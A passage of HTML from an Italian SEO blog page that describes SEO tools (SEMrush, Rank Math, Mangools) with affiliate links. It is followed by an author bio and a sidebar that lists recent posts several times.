un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://orbitadigitale.com/blog/" rel="category tag">Blog</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://orbitadigitale.com/blog/cosa-fa-un-consulente-seo/" rel="prev">Cosa Fa Un Consulente SEO?</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://orbitadigitale.com/blog/come-funziona-google-adsense/" rel="next">Come Funziona Google AdSense?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside class="gb-container gb-container-11ff08cb">
<section class="gb-container gb-container-acf59eb7">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/8820cf50e175a8feca853c404637995e3b43674e674e1b65388f4fcd91289a12?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8820cf50e175a8feca853c404637995e3b43674e674e1b65388f4fcd91289a12?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo dynamic-author-image dynamic-author-image-rounded' height='100' width='100' loading='lazy' decoding='async'/>


<h2 class="gb-headline gb-headline-673c28c2 gb-headline-text">Nicholas</h2>



<p class="gb-headline gb-headline-334d71fb gb-headline-text"><em>About the author</em></p>


<div class="gb-container gb-container-fbedb304">
<div class="dynamic-author-description">Nico è un esperto di SEO Tecnica e Content Marketing, con esperienza in agenzie e brand internazionali come Unilever e WPP. Dopo un periodo a Londra, ha lavorato ad Hong Kong per PassKit, generando oltre 10 milioni di visite. Fondatore di SEO Lynx, aiuta PMI a migliorare vendite e visibilità online.</div>
</div>

<div class="gb-container gb-container-174f6256">

<a class="gb-button gb-button-800b67cf" href="#"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" aria-hidden="true"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg></span></a>



<a class="gb-button gb-button-f7f618b7" href="#"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" aria-hidden="true"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="currentColor"></path></svg></span></a>

</div>
</section>

<section class="gb-container gb-container-13f40ef8">

<h2 class="gb-headline gb-headline-c5d0f533 gb-headline-text">Categorie</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-12"><a href="https://orbitadigitale.com/blog/">Blog</a> (127)
</li>
	<li class="cat-item cat-item-15"><a href="https://orbitadigitale.com/glossario/basi/">Conoscenze Base</a> (11)
</li>
	<li class="cat-item cat-item-17"><a href="https://orbitadigitale.com/glossario/off-page-seo/">Off Page SEO</a> (11)
</li>
	<li class="cat-item cat-item-16"><a href="https://orbitadigitale.com/glossario/on-page-seo/">On Page SEO</a> (12)
</li>
	<li class="cat-item cat-item-14"><a href="https://orbitadigitale.com/glossario/seo-tecnica/">SEO Tecnica</a> (22)
</li>
</ul>
</section>

<section class="gb-container gb-container-c3b5efd0">

<h2 class="gb-headline gb-headline-b7e2af5f gb-headline-text">ultimi articoli</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-eb1517f4 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7210 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7197 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7183 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7174 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
